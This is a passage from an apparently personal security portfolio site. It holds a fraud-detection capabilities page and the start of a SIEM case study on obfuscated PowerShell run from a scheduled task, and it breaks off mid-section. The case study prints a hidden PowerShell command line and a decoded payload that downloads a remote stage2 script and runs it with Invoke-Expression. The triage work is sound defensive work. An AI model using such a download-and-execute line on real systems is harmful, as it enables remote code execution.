  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- HEADER & INTRO SECTION -->
    <section style="margin-bottom: 2.5rem;">
      <span style="font-size: 0.75rem; font-weight: 700; letter-spacing: 0.1em; color: var(--cyan-glow); text-transform: uppercase;">
        FRAUD ANALYSIS
      </span> <!-- -->
      <h1 style="font-size: 2.25rem; line-height: 1.2; margin-top: 0.5rem; margin-bottom: 0.75rem;">
        Cyber Fraud Administrator & Specialist Core Capabilities
      </h1> <!--[cite: 2] -->
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; max-width: 950px;">
        Comprehensive expertise in identifying, analyzing, and mitigating cyber fraud threats targeting digital identities, web applications, and user accounts through behavioral intelligence, advanced analytics, and operational excellence.
      </p> <!--[cite: 2] -->
    </section>

    <!-- SECTION 1: ANTI-FRAUD THREAT TOPOLOGY & TTP ANALYSIS -->
    <section class="space-y" style="margin-top: 0;">
      <div style="display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1.25rem;">
        <span style="background: var(--accent-blue); color: #fff; width: 1.75rem; height: 1.75rem; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 0.875rem; font-weight: 700;">1</span>
        <h2 style="font-size: 1.25rem;">Anti-Fraud Threat Topology & TTP Analysis</h2> <!--[cite: 2] -->
      </div>

      <div class="grid-3" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-user-lock"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Account Takeover (ATO) Detection</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Identifying unauthorized access via device fingerprinting, device ID tracking, global cross-application identifiers, concurrent parallel sessions, and abnormal network or geolocation shifts.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-bug"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Malware & Remote Access Detection</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Detecting banking Trojans, keyloggers, screen-sharing activities (e.g., AnyDesk, TeamViewer), accessibility service abuses, and automated overlay attacks.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-user-ninja"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Anonymization & Defense Evasion Monitoring</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Tracking and flagging VPNs, proxies, hosting subnets, application cloning/sandboxing, Android emulators, and anti-detect browsers.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(245, 158, 11, 0.1); color: var(--amber-alert); border: 1px solid rgba(245, 158, 11, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-phone-slash"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Authorized Push Payment (APP) & Social Engineering</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Analyzing voice phishing/scams, public official/government impersonation schemes, fake rental/real-estate listing frauds, and romance/investment scams.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-sitemap"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Mule Account Networks</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Uncovering money laundering networks, multi-accounting behaviors, and family/group-based account pooling using graph analysis and non-transactional digital telemetry.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-sim-card"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Advanced Spoofing & Attacks</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Investigating SIM swapping (eSIM/IMSI changes), advanced GPS/location spoofing across iOS and Android channels, and automated card testing attacks.
          </p> <!--[cite: 2] -->
        </div>

      </div>
    </section>

    <!-- SECTION 2: FRAUD DETECTION SYSTEMS & RULE ENGINEERING -->
    <section class="space-y">
      <div style="display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1.25rem;">
        <span style="background: var(--accent-blue); color: #fff; width: 1.75rem; height: 1.75rem; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 0.875rem; font-weight: 700;">2</span>
        <h2 style="font-size: 1.25rem;">Fraud Detection Systems & Rule Engineering</h2> <!--[cite: 2] -->
      </div>

      <div class="grid-4" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-code"></i>
          </div>
          <h3 style="font-size: 0.95rem; margin-bottom: 0.5rem;">Custom Rule Development</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Building, testing, and implementing complex logic rules combining behavioral metrics, session properties, risk scoring, and device attributes.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-chart-line"></i>
          </div>
          <h3 style="font-size: 0.95rem; margin-bottom: 0.5rem;">Rule Optimization & Performance Metrics</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Measuring rule efficiency using precision metrics (Accuracy, Recall, Probability, Efficiency Score) to minimize false positives while maintaining high detection rates.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-shield"></i>
          </div>
          <h3 style="font-size: 0.95rem; margin-bottom: 0.5rem;">Blocklist & System List Management</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Maintaining updated repositories for confirmed mule identities, compromised device IDs, high-risk geohashes, and hosting/VPN subnets based on verified incident data.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(245, 158, 11, 0.1); color: var(--amber-alert); border: 1px solid rgba(245, 158, 11, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-gears"></i>
          </div>
          <h3 style="font-size: 0.95rem; margin-bottom: 0.5rem;">Integration & API Workflow Management</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Configuring automated risk event streams (HTTP/Push APIs), debugging API integrations, analyzing log streams, and monitoring operational performance.
          </p> <!--[cite: 2] -->
        </div>

      </div>
    </section>

    <!-- SECTION 3: OPERATIONAL SUPPORT & INVESTIGATION WORKFLOWS -->
    <section class="space-y">
      <div style="display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1.25rem;">
        <span style="background: var(--accent-blue); color: #fff; width: 1.75rem; height: 1.75rem; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 0.875rem; font-weight: 700;">3</span>
        <h2 style="font-size: 1.25rem;">Operational Support & Investigation Workflows</h2> <!--[cite: 2] -->
      </div>

      <div class="grid-3" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-headset"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">First-Line (L1/L2) Support Orchestration</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Establishing decision workflows for call centers and analysts to handle ATO, APP, and mule cases through client verification and session history analysis.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-tags"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Incident Classification & Labeling</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5; margin-bottom: 0.75rem;">
            Systematically categorizing reviewed cases into operational outcomes for accurate reporting and threat intelligence:
          </p> <!--[cite: 2] -->
          <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.35rem; color: var(--text-muted);" class="mono-font">
            <li><strong style="color: var(--cyan-glow);">fraud_by_fraudster</strong> — Unauthorized attacks</li> <!--[cite: 2] -->
            <li><strong style="color: var(--purple-glow);">fraud_by_client</strong> — Socially engineered payments</li> <!--[cite: 2] -->
            <li><strong style="color: var(--teal-glow);">mule_activity</strong> — Money laundering intermediaries</li> <!--[cite: 2] -->
            <li><strong style="color: var(--emerald-success);">false_positive</strong> — Legitimate user anomalies</li> <!--[cite: 2] -->
          </ul>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-diagram-project"></i>
          </div>
          <h3 style="font-size: 1rem; margin-bottom: 0.5rem;">Graph & Entity Connection Analysis</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5;">
            Utilizing graph visualizers to map relationships between user identities, device fingerprints, IP addresses, geohashes, and shared payment corridors to uncover hidden connections and fraud networks.
          </p> <!--[cite: 2] -->
        </div>

      </div>
    </section>

    <!-- SECTION 4: DATA ANALYSIS & INVESTIGATIVE TOOLS -->
    <section class="space-y">
      <div style="display: flex; align-items: center; gap: 0.75rem; margin-bottom: 1.25rem;">
        <span style="background: var(--accent-blue); color: #fff; width: 1.75rem; height: 1.75rem; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 0.875rem; font-weight: 700;">4</span>
        <h2 style="font-size: 1.25rem;">Data Analysis & Investigative Tools</h2> <!--[cite: 2] -->
      </div>

      <div class="grid-4" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem; text-align: center;">
          <i class="fa-brands fa-python" style="font-size: 2rem; color: var(--cyan-glow); margin-bottom: 0.75rem;"></i>
          <h3 style="font-size: 1rem; margin-bottom: 0.35rem;">Jupyter Notebooks</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5; font-size: 0.75rem;">
            Exploratory data analysis, custom scripting, and building investigation notebooks for fraud patterns and analytics.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem; text-align: center;">
          <i class="fa-solid fa-magnifying-glass" style="font-size: 2rem; color: var(--purple-glow); margin-bottom: 0.75rem;"></i>
          <h3 style="font-size: 1rem; margin-bottom: 0.35rem;">ElasticSearch</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5; font-size: 0.75rem;">
            High-speed search and analysis of large-scale log and event data for threat hunting and session analysis.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem; text-align: center;">
          <i class="fa-solid fa-database" style="font-size: 2rem; color: var(--teal-glow); margin-bottom: 0.75rem;"></i>
          <h3 style="font-size: 1rem; margin-bottom: 0.35rem;">ClickHouse</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5; font-size: 0.75rem;">
            High-performance analytics on large volumes of session telemetry and fraud events for deep-dive investigations.
          </p> <!--[cite: 2] -->
        </div>

        <div class="section-card" style="padding: 1.5rem; text-align: center;">
          <i class="fa-solid fa-chart-line" style="font-size: 2rem; color: var(--amber-alert); margin-bottom: 0.75rem;"></i>
          <h3 style="font-size: 1rem; margin-bottom: 0.35rem;">Grafana</h3> <!--[cite: 2] -->
          <p style="color: var(--text-muted); line-height: 1.5; font-size: 0.75rem;">
            Real-time visualization of fraud metrics, operational dashboards, alerts, and trend analysis for monitoring and reporting.
          </p> <!--[cite: 2] -->
        </div>

      </div>
    </section>

    <!-- BOTTOM CTA BANNER -->
    <section class="section-card space-y" style="background: linear-gradient(180deg, #0b1736 0%, #050c21 100%); border-color: rgba(56, 189, 248, 0.3);">
      <div class="flex-between" style="flex-wrap: wrap; gap: 1.5rem;">
        <div>
          <h2 style="font-size: 1.35rem; margin-bottom: 0.35rem;">Strong Fraud Defense. Smarter Decisions.</h2>
          <p style="color: var(--text-muted); font-size: 0.85rem; max-width: 700px;">
            Combining threat intelligence, behavioral analytics, and operational excellence to protect digital identities and prevent financial crime.
          </p>
        </div>
        <a href="about.html" class="btn btn-primary" style="padding: 0.75rem 1.5rem;">
          Discuss a Case / Collaboration <i class="fa-solid fa-arrow-right" style="font-size: 0.75rem;"></i>
        </a>
      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
      <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>

<file: investigations.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Investigations & Threat Triage | Privacy Skill Vault</title>
  
  <meta name="description" content="Structured walkthroughs of alert triage, raw log correlation, and forensic analysis across simulated threat scenarios.">
  <meta property="og:title" content="Operational Investigations & Threat Triage | Privacy Skill Vault">
  <meta property="og:description" content="Documenting investigation methodologies, detection logic, and false-positive reduction.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
        <i class="fa-solid fa-magnifying-glass"></i>
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- 1. HEADER & INTRO SECTION -->
    <section style="margin-bottom: 2rem;">
      <span style="font-size: 0.75rem; font-weight: 700; letter-spacing: 0.1em; color: var(--cyan-glow); text-transform: uppercase;">
        INVESTIGATIONS
      </span>
      <h1 style="font-size: 2.25rem; line-height: 1.2; margin-top: 0.5rem; margin-bottom: 0.75rem;">
        Operational Investigations & Threat Triage
      </h1>
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; max-width: 900px;">
        Structured walkthroughs of alert triage, raw log correlation, and forensic analysis across simulated threat scenarios[cite: 4]. Documenting investigation methodologies, detection logic, and false-positive reduction[cite: 4].
      </p>
    </section>

    <!-- 2. INTERACTIVE CATEGORY FILTER BAR -->
    <section style="margin-bottom: 2rem;">
      <div style="display: flex; gap: 0.5rem; flex-wrap: wrap; align-items: center;">
        <button class="btn btn-primary" style="padding: 0.35rem 0.85rem; font-size: 0.75rem;">All</button>
        <button class="btn btn-secondary" style="padding: 0.35rem 0.85rem; font-size: 0.75rem;">SIEM & Log Analysis</button>
        <button class="btn btn-secondary" style="padding: 0.35rem 0.85rem; font-size: 0.75rem;">Network & PCAP</button>
        <button class="btn btn-secondary" style="padding: 0.35rem 0.85rem; font-size: 0.75rem;">Endpoint Telemetry</button>
        <button class="btn btn-secondary" style="padding: 0.35rem 0.85rem; font-size: 0.75rem;">False Positives</button>
      </div>
    </section>

    <!-- 3. FEATURED CASE STUDY -->
    <section class="section-card" style="margin-bottom: 3rem;">
      <div class="flex-between" style="border-bottom: 1px solid var(--border-color); padding-bottom: 1rem; margin-bottom: 1.5rem; flex-wrap: wrap; gap: 0.75rem;">
        <div>
          <span style="font-size: 0.7rem; color: var(--cyan-glow); font-weight: 700; letter-spacing: 0.05em; text-transform: uppercase;">
            ★ FEATURED CASE STUDY — ID: INV-024
          </span>
          <h2 style="font-size: 1.35rem; margin-top: 0.25rem;">
            Investigating Obfuscated PowerShell Execution via Scheduled Tasks
          </h2>
        </div>
        <div style="display: flex; gap: 0.5rem; flex-wrap: wrap; align-items: center;">
          <span style="background: rgba(245, 158, 11, 0.1); color: var(--amber-alert); border: 1px solid rgba(245, 158, 11, 0.25); font-size: 0.65rem; font-weight: 700; padding: 0.25rem 0.5rem; border-radius: 0.25rem;">
            Severity: Medium
          </span>
          <span style="background: rgba(16, 185, 129, 0.1); color: var(--emerald-success); border: 1px solid rgba(16, 185, 129, 0.25); font-size: 0.65rem; font-weight: 700; padding: 0.25rem 0.5rem; border-radius: 0.25rem;">
            Status: Closed / Resolved
          </span>
          <span style="background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.25); font-size: 0.65rem; font-weight: 700; padding: 0.25rem 0.5rem; border-radius: 0.25rem;">
            Category: Host Telemetry & SIEM
          </span>
        </div>
      </div>

      <div class="grid-2" style="gap: 1.5rem; font-size: 0.825rem;">
        
        <!-- Left Column -->
        <div style="display: flex; flex-direction: column; gap: 1.25rem;">
          <div style="background: var(--bg-surface-alt); padding: 1.25rem; border-radius: 0.5rem; border: 1px solid var(--border-color);">
            <h3 style="color: var(--cyan-glow); font-size: 0.95rem; margin-bottom: 0.75rem; border-bottom: 1px solid rgba(22, 43, 84, 0.6); padding-bottom: 0.35rem;">
              1. Incident Trigger & Initial Context
            </h3>
            <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.5rem; color: var(--text-muted);">
              <li><strong style="color: #fff;">Alert Name:</strong> SUSPICIOUS_POWERSHELL_BASE64_EXEC</li>
              <li><strong style="color: #fff;">Trigger Source:</strong> Windows Security Event Log (Event ID 4688) on endpoint HOST-FIN-02.</li>
              <li><strong style="color: #fff;">Initial Observation:</strong> An automated SIEM alert flagged an obfuscated PowerShell command executing under the SYSTEM account outside standard maintenance hours.</li>
            </ul>
          </div>

          <div style="background: var(--bg-surface-alt); padding: 1.25rem; border-radius: 0.5rem; border: 1px solid var(--border-color);">
            <h3 style="color: var(--cyan-glow); font-size: 0.95rem; margin-bottom: 0.75rem; border-bottom: 1px solid rgba(22, 43, 84, 0.6); padding-bottom: 0.35rem;">
              3. Investigation & Triage Workflow
            </h3>
            <ol style="margin-left: 1.2rem; color: var(--text-muted); display: flex; flex-direction: column; gap: 0.6rem;">
              <li><strong style="color: #fff;">Payload Decoding:</strong> Extracted the Base64 string from Sysmon Event ID 1 and decoded the payload using CyberChef to identify the outbound destination.</li>
              <li><strong style="color: #fff;">Parent-Child Process Analysis:</strong> Verified that powershell.exe was spawned directly by taskeng.exe (Windows Scheduled Tasks Engine), confirming automated persistence rather than interactive execution.</li>
              <li><strong style="color: #fff;">Network Telemetry Correlation:</strong> Cross-referenced network firewall logs for outbound connections to 192.0.2.45. Identified 12 outbound connection attempts within a 3-minute window.</li>
              <li><strong style="color: #fff;">Host Verification:</strong> Interviewed the system administration team and checked local task scheduler definitions. Confirmed an unannounced legacy maintenance script was executing without updated service account encapsulation.</li>
            </ol>
          </div>
        </div>

        <!-- Right Column -->
        <div style="display: flex; flex-direction: column; gap: 1.25rem;">
          <div style="background: var(--bg-surface-alt); padding: 1.25rem; border-radius: 0.5rem; border: 1px solid var(--border-color);">
            <h3 style="color: var(--cyan-glow); font-size: 0.95rem; margin-bottom: 0.75rem; border-bottom: 1px solid rgba(22, 43, 84, 0.6); padding-bottom: 0.35rem;">
              2. Telemetry & Log Evidence
            </h3>
            <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 0.5rem;"><strong style="color: #fff;">Sysmon Event ID 1 (Process Creation):</strong></p>
            <div class="code-container" style="margin-bottom: 1rem;">
              <button onclick="copySnippet(this)" class="copy-btn">Copy</button>
              <pre><code>UtcTime: 2026-07-12 02:14:08.112
ProcessId: 4820
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell.exe -NoP -NonI -W Hidden -e aXdX... [Base64 Truncated]
ParentImage: C:\Windows\System32\taskeng.exe
User: NT AUTHORITY\SYSTEM</code></pre>
            </div>

            <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 0.5rem;"><strong style="color: #fff;">Script Block Logging (Windows Event ID 4104) Decoded Payload:</strong></p>
            <div class="code-container">
              <button onclick="copySnippet(this)" class="copy-btn">Copy</button>
              <pre><code>$cli = New-Object System.Net.WebClient
$data = $cli.DownloadString('http://192.0.2.45/stage2.ps1')
Invoke-Expression $data</code></pre>
            </div>
          </div>

          <div style="background: var(--bg-surface-alt); padding: 1.25rem; border-radius: 0.5rem; border: 1px solid var(--border-color);">
            <h3 style="color: var(--cyan-glow); font-size: 0.95rem; margin-bottom: 0.75rem; border-bottom: 1px solid rgba(22, 43, 84, 0.6); padding-bottom: 0.35rem;">
              4. Root Cause & Detection Tuning
            </h3>
            <p style="color: var(--text-muted); margin-bottom: 0.75rem;">
